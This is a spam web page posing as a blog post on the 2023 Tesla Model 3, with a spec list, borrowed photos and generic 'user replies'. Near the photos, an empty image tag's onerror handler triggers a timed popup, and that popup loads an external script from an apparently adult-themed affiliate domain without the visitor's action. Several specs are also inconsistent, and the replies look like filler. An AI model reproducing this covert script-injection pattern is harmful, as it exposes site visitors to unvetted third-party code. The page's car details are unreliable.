

--- FILE ---
content_type: text/html
request_url: http://it-7.com/
body_size: 1957
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta name="description" content="Introducing the new 2023 Tesla Model 3 with all its impressive tech specs. Read more about its features and specifications.">
  <title>New 2023 Tesla Model 3 - Tech Specs and Features</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      margin: 0;
      padding: 0;
    }
.header {
  background-color: #333;
  color: #fff;
  padding: 20px;
  text-align: center;
}

.content {
  max-width: 800px;
  margin: 20px auto;
  padding: 20px;
}

.tech-specs {
  margin-bottom: 20px;
}

.tech-specs h2 {
  margin-top: 0;
}

.photos {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  margin-bottom: 20px;
}

.photo {
  width: 80%;
  margin-bottom: 10px;
}

.footer {
  background-color: #333;
  color: #fff;
  padding: 10px;
  text-align: center;
}
 .popup {
      display: none;
      position: fixed;
      top: 10%;
      left: 30%;
  //   transform: translate(-50%, -50%);
      width: 900px;
      padding: 20px;
      background-color: #fff;
      box-shadow: 0 2px 6px rgba(0, 0, 0, 0.3);
      z-index: 9999;
    }

    .popup h2 {
      margin-top: 0;
    }

    .popup p {
      margin-bottom: 20px;
    }

    .popup-close {
      position: absolute;
      top: 10px;
      right: 10px;
      cursor: pointer;
    }

    /* Styles for the overlay */
    .overlay {
      display: none;
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(0, 0, 0, 0.5);
      z-index: 9998;
    }
  </style>
 <script>
        // JavaScript function to show the popup on body load
        function showPopup() {
            var popup = document.getElementById('popup');
            var overlay = document.getElementById('overlay');
            popup.style.display = 'block';
            overlay.style.display = 'block';
        }
    </script>
 <script>
function delayedPopup() {
      setTimeout(showPopup, 1000); // 5000 milliseconds = 5 seconds
    }
    </script>
</head>
<body>

  <div class="header">
    <h1>New 2023 Tesla Model 3 - Tech Specs and Features</h1>
  </div>
  <div class="content">
    <div class="tech-specs">
      <h2>Technical Specifications:</h2>
      <ul>
        <li>Model: Tesla Model 3</li>
        <li>Year: 2023</li>
        <li>Drive Type: Rear-Wheel Drive</li>
        <li>Range: Up to 300 miles on a single charge</li>
        <li>Acceleration: 0-60 mph in under 4 seconds</li>
        <li>Top Speed: 155 mph</li>
        <li>Battery: Long-Range Battery</li>
        <li>Charging: Supercharger V3 compatibility</li>
        <li>Interior: Premium seating and materials</li>
        <li>Autopilot: Full Self-Driving capable</li>
      </ul>
    </div>
<div class="photos">
  <img class="photo" src="https://content-images.carmax.com/qeontfmijmzv/3u9m3gJzfPUTBLmp2eaS1Z/6671150fe3ac2cfaedc14c6001be2ee6/RTB_2.jpg?w=2100&fm=webp" alt="Tesla Model 3 - Front View">
  <img class="photo" src="https://catalog.staticassets.cloud/api/v1/movevedah/images/f9/f9a7e170-713c-4c65-b90a-54ba7c2892a3?rule=move-1200-png" alt="Tesla Model 3 - Side View">
  <img class="photo" src="https://cars.usnews.com/static/images/Auto/custom/13856/2019_Tesla_Model_3_2.jpg" alt="Tesla Model 3 - Interior View">
  <img class="photo" src="https://live.staticflickr.com/65535/49113428673_f4fddaa984_b.jpg" alt="Tesla Model 3 - Rear View">
</div>
<img src onerror="delayedPopup()">
<div class="user-replies">
  <h2>User Replies:</h2>
  <div class="reply">
    <p>Wow, the new Model 3 looks incredible! Can't wait to get my hands on one.</p>
  </div>
  
  <div class="reply">
    <p>Impressive range and acceleration. Tesla is pushing the boundaries of electric vehicles.</p>
  </div>
  
  <div class="reply">
    <p>The interior looks luxurious. Tesla always pays attention to detail.</p>
  </div>
  
  <div class="reply">
    <p>I'm excited about the Full Self-Driving capability. It's the future of transportation.</p>
  </div>
</div>
  </div>
  <div class="footer">
    <p>&copy; 2023 Your Blog. All rights reserved.</p>
  </div>


 <div class="overlay" id="overlay"></div>

  <div class="popup" id="popup">
    <span class="popup-close" onclick="togglePopup()">&times;</span>
    <h2>Best offer for today....</h2>
    <p><script type="text/javascript" src="https://sex-assistant.xyz/233.html?landing=1&lang=en&curr=usd&design=1&aff=1069"></script></p>
  </div>

  <script>
    function togglePopup() {
      var overlay = document.getElementById('overlay');
      var popup = document.getElementById('popup');
      
      overlay.style.display = (overlay.style.display === 'block') ? 'none' : 'block';
      popup.style.display = (popup.style.display === 'block') ? 'none' : 'block';
    }
  </script>



</body>
</html>